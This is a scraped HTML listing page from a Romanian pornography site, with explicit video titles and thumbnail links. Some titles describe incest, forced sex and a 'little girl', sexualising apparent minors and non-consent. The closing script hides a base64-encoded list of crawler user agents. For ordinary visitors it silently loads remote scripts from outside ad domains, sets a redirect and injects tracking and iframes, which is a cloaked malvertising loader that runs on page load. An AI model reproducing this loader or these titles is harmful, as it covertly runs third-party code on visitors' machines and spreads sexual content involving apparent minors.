class="title">Filme Porno Cu Fantezii Erotice</h2><div class="videos"><article><div><figure><a href="https://pornojon.com/porno-xnxx-cu-fratele-vitreg-care-este-invatat-de-sora-sa-fac-xxx/" title="Porno xnxx cu fratele vitreg care este invatat de sora sa fac xxx"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/06/68c253da5a3b2bf804afea12f34918d4-150x150.jpg" alt="Porno xnxx cu fratele vitreg care este invatat de sora sa fac xxx"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/porno-xnxx-cu-fratele-vitreg-care-este-invatat-de-sora-sa-fac-xxx/" title="Porno xnxx cu fratele vitreg care este invatat de sora sa fac xxx">Porno xnxx cu fratele vitreg care este invatat de sora sa fac xxx</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/e-fututa-destul-de-adanc-in-gura-chiar-daca-se-ineaca/" title="E fututa destul de adanc in gura chiar daca se ineaca"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/06/bae5a12fecf6a56398ba654b212bbae0-150x150.jpg" alt="E fututa destul de adanc in gura chiar daca se ineaca"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/e-fututa-destul-de-adanc-in-gura-chiar-daca-se-ineaca/" title="E fututa destul de adanc in gura chiar daca se ineaca">E fututa destul de adanc in gura chiar daca se ineaca</a></span><p><a rel="tag" href="https://pornojon.com/categoria/amatori/">Filme Porno Cu Amatori</a></p></header></article><article><div><figure><a href="https://pornojon.com/face-sex-cu-barbatul-in-tren-pe-rupte-xxl/" title="Face sex cu barbatul in tren pe rupte xxl"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/07/249db3290738229f5439fc9063ef163f-150x150.jpg" alt="Face sex cu barbatul in tren pe rupte xxl"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/face-sex-cu-barbatul-in-tren-pe-rupte-xxl/" title="Face sex cu barbatul in tren pe rupte xxl">Face sex cu barbatul in tren pe rupte xxl</a></span><p><a rel="tag" href="https://pornojon.com/categoria/anal/">Filme Porno Anal</a></p></header></article><article><div><figure><a href="https://pornojon.com/femeie-de-servici-bomba-frumoasa-face-amor-salbatic-cu-tanarul/" title="Femeie de servici bomba frumoasa face amor salbatic cu tanarul"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/01/ae7f5bbde9164487f58b6b8f4efb58e8-150x150.jpg" alt="Femeie de servici bomba frumoasa face amor salbatic cu tanarul"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/femeie-de-servici-bomba-frumoasa-face-amor-salbatic-cu-tanarul/" title="Femeie de servici bomba frumoasa face amor salbatic cu tanarul">Femeie de servici bomba frumoasa face amor salbatic cu tanarul</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/porno-incest-cu-femei-care-vorbesc-la-telefon-si-se-fut/" title="Porno incest cu femei care vorbesc la telefon si se fut"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/08/103eec15994f78de7c6756b1373fefcc-150x150.jpg" alt="Porno incest cu femei care vorbesc la telefon si se fut"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/porno-incest-cu-femei-care-vorbesc-la-telefon-si-se-fut/" title="Porno incest cu femei care vorbesc la telefon si se fut">Porno incest cu femei care vorbesc la telefon si se fut</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/a-dracu-milfa-asta-nu-se-mai-satura-de-pula-vrea-sa-o-fut-tare/" title="A dracu milfa asta nu se mai satura de pula vrea sa o fut tare"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/02/8c9e9a01b63fe8c6faf439b453e965ab-150x150.jpg" alt="A dracu milfa asta nu se mai satura de pula vrea sa o fut tare"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/a-dracu-milfa-asta-nu-se-mai-satura-de-pula-vrea-sa-o-fut-tare/" title="A dracu milfa asta nu se mai satura de pula vrea sa o fut tare">A dracu milfa asta nu se mai satura de pula vrea sa o fut tare</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/barbatul-ei-preferat-ii-da-doua-numere-cum-stie-el-sa-o-futa/" title="Barbatul ei preferat ii da doua numere cum stie el sa o futa"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/06/5c53bae0fc8fbbb1a585b237b410abca-150x150.jpg" alt="Barbatul ei preferat ii da doua numere cum stie el sa o futa"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/barbatul-ei-preferat-ii-da-doua-numere-cum-stie-el-sa-o-futa/" title="Barbatul ei preferat ii da doua numere cum stie el sa o futa">Barbatul ei preferat ii da doua numere cum stie el sa o futa</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/porno-amatori-romania-cu-o-tanara-frumoasa-dornica-de-multa-pula/" title="Porno amatori romania cu o tanara frumoasa dornica de multa pula"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/07/4da56db3453e5a7eeb5ca9c73b75b7b1-150x150.jpg" alt="Porno amatori romania cu o tanara frumoasa dornica de multa pula"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/porno-amatori-romania-cu-o-tanara-frumoasa-dornica-de-multa-pula/" title="Porno amatori romania cu o tanara frumoasa dornica de multa pula">Porno amatori romania cu o tanara frumoasa dornica de multa pula</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/o-fute-in-gura-si-in-pizda-de-o-rupe-pe-adela/" title="O fute in gura si in pizda de o rupe pe adela"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/02/432acc2d57467daf79ddd7378b4c1426-150x150.jpg" alt="O fute in gura si in pizda de o rupe pe adela"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/o-fute-in-gura-si-in-pizda-de-o-rupe-pe-adela/" title="O fute in gura si in pizda de o rupe pe adela">O fute in gura si in pizda de o rupe pe adela</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/arata-intr-un-mare-fel-cea-mai-tare-actrita-porno-foarte-senzuala/" title="Arata intr-un mare fel cea mai tare actrita porno foarte senzuala"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2024/01/8a406d3efc75d43dc4a70cb30d597c7a-150x150.jpg" alt="Arata intr-un mare fel cea mai tare actrita porno foarte senzuala"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/arata-intr-un-mare-fel-cea-mai-tare-actrita-porno-foarte-senzuala/" title="Arata intr-un mare fel cea mai tare actrita porno foarte senzuala">Arata intr-un mare fel cea mai tare actrita porno foarte senzuala</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/miscari-frumoase-cu-pula-in-gat-tatoasa-blonda/" title="Miscari frumoase cu pula in gat tatoasa blonda"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/10/559e4120f4738437cda651ca3d1aaaa1-150x150.jpg" alt="Miscari frumoase cu pula in gat tatoasa blonda"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/miscari-frumoase-cu-pula-in-gat-tatoasa-blonda/" title="Miscari frumoase cu pula in gat tatoasa blonda">Miscari frumoase cu pula in gat tatoasa blonda</a></span><p><a rel="tag" href="https://pornojon.com/categoria/anal/">Filme Porno Anal</a></p></header></article><article><div><figure><a href="https://pornojon.com/porno-cu-forta-cu-verisoara-curoasa/" title="Porno cu forta cu verisoara curoasa"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/02/25dc2073d70dd8d17b7588aad2ce800a-150x150.jpg" alt="Porno cu forta cu verisoara curoasa"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/porno-cu-forta-cu-verisoara-curoasa/" title="Porno cu forta cu verisoara curoasa">Porno cu forta cu verisoara curoasa</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/fata-nu-poarta-chiloti-pe-sub-rochita-si-se-urca-in-pula/" title="Fata nu poarta chiloti pe sub rochita si se urca in pula"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2021/01/5e3f63840a9862641f7d63408498e15a.1-150x150.jpg" alt="Fata nu poarta chiloti pe sub rochita si se urca in pula"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/fata-nu-poarta-chiloti-pe-sub-rochita-si-se-urca-in-pula/" title="Fata nu poarta chiloti pe sub rochita si se urca in pula">Fata nu poarta chiloti pe sub rochita si se urca in pula</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/pizda-care-face-sex-cu-partenerul-xnxx/" title="Pizda care face sex cu partenerul xnxx"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/02/979e800c198ae0f50241ff55e3bd6fea-150x150.jpg" alt="Pizda care face sex cu partenerul xnxx"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/pizda-care-face-sex-cu-partenerul-xnxx/" title="Pizda care face sex cu partenerul xnxx">Pizda care face sex cu partenerul xnxx</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/fata-din-romania-are-fantezii-cu-jador-si-se-masturbeaza-in-masina/" title="Fata din romania are fantezii cu Jador si se masturbeaza in masina"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2020/06/570f6a9b69a05733f6457c250c10b3b7.28-150x150.jpg" alt="Fata din romania are fantezii cu Jador si se masturbeaza in masina"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/fata-din-romania-are-fantezii-cu-jador-si-se-masturbeaza-in-masina/" title="Fata din romania are fantezii cu Jador si se masturbeaza in masina">Fata din romania are fantezii cu Jador si se masturbeaza in masina</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/porno-romanca-din-bucuresti-face-sex-cu-un-negru/" title="Porno romanca din bucuresti face sex cu un negru"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/11/4f674872a7e1bc1688fb211e9768ec09-150x150.jpg" alt="Porno romanca din bucuresti face sex cu un negru"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/porno-romanca-din-bucuresti-face-sex-cu-un-negru/" title="Porno romanca din bucuresti face sex cu un negru">Porno romanca din bucuresti face sex cu un negru</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/xxx-oral-cu-o-fetita-frumoasa-pusa-pe-spate-cracanata-si-fututa-la-maxim/" title="Xxx oral cu o fetita frumoasa pusa pe spate cracanata si fututa la maxim"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/01/37805c6b6159a0e00fc7ad6adda491ed-150x150.jpg" alt="Xxx oral cu o fetita frumoasa pusa pe spate cracanata si fututa la maxim"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/xxx-oral-cu-o-fetita-frumoasa-pusa-pe-spate-cracanata-si-fututa-la-maxim/" title="Xxx oral cu o fetita frumoasa pusa pe spate cracanata si fututa la maxim">Xxx oral cu o fetita frumoasa pusa pe spate cracanata si fututa la maxim</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/blondina-frumoasa-face-xxx-cu-un-barbat-cu-pula-mare-si-groasa/" title="Blondina frumoasa face xxx cu un barbat cu pula mare si groasa"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/03/3410ff5a7ef5d3eae0408991f38d4721-150x150.jpg" alt="Blondina frumoasa face xxx cu un barbat cu pula mare si groasa"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/blondina-frumoasa-face-xxx-cu-un-barbat-cu-pula-mare-si-groasa/" title="Blondina frumoasa face xxx cu un barbat cu pula mare si groasa">Blondina frumoasa face xxx cu un barbat cu pula mare si groasa</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/curva-tatuata-cu-tate-mari-se-muleaza-bine-in-pula-acestor-barbati/" title="Curva tatuata cu tate mari se muleaza bine in pula acestor barbati"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/08/cff2f0f87a7257c1d0ad12fabfd28a4c-150x150.jpg" alt="Curva tatuata cu tate mari se muleaza bine in pula acestor barbati"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/curva-tatuata-cu-tate-mari-se-muleaza-bine-in-pula-acestor-barbati/" title="Curva tatuata cu tate mari se muleaza bine in pula acestor barbati">Curva tatuata cu tate mari se muleaza bine in pula acestor barbati</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/matura-cu-tatele-mici-face-sex-in-cur/" title="Matura cu tatele mici face sex in cur"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/03/bf58a626a4983a70cfa56dbfcf244e09-150x150.jpg" alt="Matura cu tatele mici face sex in cur"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/matura-cu-tatele-mici-face-sex-in-cur/" title="Matura cu tatele mici face sex in cur">Matura cu tatele mici face sex in cur</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article></div> </div> <footer><div class="box mxw"><ul><li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-134"><a href="https://pornojon.com">Filme Porno</a></li><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://pornojon.com/dmca/">DMCA</a></li><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://pornojon.com/termeni-si-conditii/">Termeni si Conditii</a></li><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://pornojon.com/contact/">Contact</a></li></ul><p><p>© 2026 PornoJon.Com</p></div></footer><script type="module" src="https://pornojon.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torocherry/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>var hoursGTS=15;var redirectGTS = "//aplizz.net/under.php";document.addEventListener('DOMContentLoaded', function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651939";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt = "";document.body.appendChild(y);!function(){"use strict";var bdfgRRY = ["TGlnaHRob3VzZUdvb2dsZWJvdA==", "QmFpZHVzcGlkZXI=", "QmluZ2JvdA==", "RHVja0R1Y2tCb3Q=", "WWFob28hIFNsdXJw", "ZmFjZWJvb2tleHRlcm5hbGhpdA==", "WWFuZGV4Qm90", "aWFfYXJjaGl2ZXI=", "UjZfRmVlZEZldGNoZXI=", "TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==", "U29nb3Ugd2ViIHNwaWRlcg==", "UHJpbnRmdWxCb3Q=", "VHdpdHRlcmJvdA==", "QVBJcy1Hb29nbGU=", "QWRzQm90LUdvb2dsZS1Nb2JpbGU=", "QWRzQm90LUdvb2dsZQ==", "TWVkaWFwYXJ0bmVycy1Hb29nbGU=", "R29vZ2xlYm90LUltYWdl", "R29vZ2xlYm90", "R29vZ2xlYm90LU5ld3M=", "R29vZ2xlYm90LVZpZGVv", "QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==", "RmVlZEZldGNoZXItR29vZ2xl", "R29vZ2xlLVJlYWQtQWxvdWQ=", "RHVwbGV4V2ViLUdvb2dsZQ==", "Z29vZ2xld2VibGlnaHQ=", "U3RvcmVib3QtR29vZ2xl", "WWFuZGV4QWROZXQ=", "WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==", "WWFuZGV4QmxvZ3M=", "WWFuZGV4Qm90", "WWFuZGV4Q2FsZW5kYXI=", "WWFuZGV4RGlyZWN0", "WWFuZGV4RGlyZWN0RHlu", "WWFEaXJlY3RGZXRjaGVy", "WWFuZGV4SW1hZ2Vz", "WWFuZGV4SW1hZ2VSZXNpemVy", "WWFuZGV4TW9iaWxlQm90", "WWFuZGV4TWFya2V0", "WWFuZGV4TWVkaWE=", "WWFuZGV4TWV0cmlrYQ==", "WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==", "WWFuZGV4TmV3cw==", "WWFuZGV4T250b0RC", "WWFuZGV4T250b0RCQVBJ", "WWFuZGV4UGFnZWNoZWNrZXI=", "WWFuZGV4UGFydG5lcg==", "WWFuZGV4UkNB", "WWFuZGV4U2l0ZWxpbmtz", "WWFuZGV4VmVydGlz", "WWFuZGV4VmVydGljYWxz", "WWFuZGV4V2VibWFzdGVy", "WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded) {return atob(encoded);}).some(function(bot) {return navigator.userAgent.toLowerCase().includes(bot.toLowerCase());});if (!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a);var b=document.createElement("script");b.src="https://clanassistanceporch.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b);}, 1000);}}();}, 1000);setTimeout(function(){document.getElementsByTagName("aside")[0].innerHTML = '<iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe><iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe>';document.getElementsByClassName("mban")[1].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";document.getElementsByClassName("mban")[0].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";}, 2000);var vfDiv = document.createElement("div");vfDiv.id = "vf";document.body.appendChild(vfDiv);var fs = document.createElement("script");fs.src = "https://aplizz.net/trr?pjon.com";document.body.appendChild(fs);});function k(n){var e=n.node,t=e.getAttribute("data-i");return{node:e,load:function(n){var o=new Image;o.onload=function(n){requestAnimationFrame(function(){e.src=""+t+"",n()})}(n),o.src=t}}}var l={g:"[data-i]"};!function(n){n=void 0===n?l:n;var e=[].slice.apply(document.querySelectorAll(n.g)).map(function(n){return new k({node:n})}),t=new IntersectionObserver(function(n,t){n.forEach(function(n){var o=n.target;n.isIntersecting&&(n=e.find(function(n){return n.node.isSameNode(o)}))&&n.load(function(){t.unobserve(o),(e=e.filter(function(n){return!n.node.isSameNode(o)})).length||t.disconnect()})})});e.forEach(function(n){return t.observe(n.node)})}();function nav(){var element = document.getElementsByClassName("nn")[0];element.classList.toggle("on");}function getCookie(name){var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));if (match){return match[2];}else{return null;}}</script></body></html>